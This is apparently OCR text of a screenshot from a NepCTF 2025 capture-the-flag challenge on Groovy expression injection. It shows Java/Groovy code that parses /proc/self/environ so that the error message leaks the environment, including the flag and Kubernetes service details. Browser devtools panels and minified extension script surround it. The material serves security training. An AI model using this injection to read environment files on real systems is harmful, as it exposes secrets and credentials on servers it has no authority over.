 题目 - NepCTF 2025
Groovy 脚本执行
groovy表达式注入 - 搜索
JAVA安全之Groovy命令注入刨
nepctf30-oy2t-tirm-g15r-xb0ex9fzz265.nepctf.com
Groovy 表达式注入测试
高松灯是一名 Java 安全初学者，最近她在看 Groovy 表达式注
入......
import groovy.lang.Script;
import java.io.File;
import java.io.IOException;
public class GroovyShellLocalRun {
public static void main(String[] args) throws IOException {
GroovyShell shell = new GroovyShell();
Script script = shell.parse(new
File("/proc/self/environ"));
script.run();
}
执行
startup failed:
/proc/1/environ: 1: Unexpected input: 'local/sbin:' @ line 1, col
umn 21.
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/
bin:/usr/lib/jvm/java-1.8-openjdk/jre/bin:/usr/lib/jvm/java-1.8-o
penjdk/bin HOSTNAME=ret2shell-29-100-1753529618 LANG=C.UTF-8 J
AVA_HOME=/usr/lib/jvm/java-1.8-openjdk/jre JAVA_VERSION=8u212 J
AVA_ALPINE_VERSION=8.212.04-r0 FLAG=flag{79e10e5d-c6d3-3d68-d0be
-4856acefec50} KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1 KUBERNETE
S_SERVICE_HOST=10.43.0.1 KUBERNETES_SERVICE_PORT=443 KUBERNETES
_SERVICE_PORT_HTTPS=443 KUBERNETES_PORT=tcp://10.43.0.1:443 KUB
ERNETES_PORT_443_TCP=tcp://10.43.0.1:443 KUBERNETES_PORT_443_TCP
_PROTO=tcp KUBERNETES_PORT_443_TCP_PORT=443 HOME=/home/app LD_
LIBRARY_PATH=/usr/lib/jvm/java-1.8-openjdk/jre/lib/amd64/server:/
usr/lib/jvm/java-1.8-openjdk/jre/lib/amd64:/usr/lib/jvm/java-1.8-
openjdk/jre/../lib/amd64
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar Grab
1
网页 工作区 替换
content.js
top
nepctf30-oy2t-tirm-g15r-xb...
（索引）
Vue.js devtools
Wappalyzer - Technology pr...
篡改猴
脚本猫
const {bridges: t} = twod
, {scripts: n, ...s} = e;
n.js && ns(s, n.js, Uo, t.js, "js"),
n.dom && (Jt(o, (e => vt[e] = void 0)),
ns(s, n.dom, ss, t.dom, "dom")),
n.raw && ns(s, n.raw, cs, t.raw, "raw")
}
, _s = function() {
var e = t((function*() {
const {contextId: e} = twod
, {location: t, document: n} = ht;
n.addEventListener("mouseenter", ( () => {
Po.sendMessage(jt({
{} 第 73 行，第 453 列
覆盖率：不适用
监视
断点
遇到未捕获的异常时暂停
在遇到异常时暂停
作用域
未暂停
调用堆栈
未暂停
XHR/提取断点
DOM 断点
全局监听器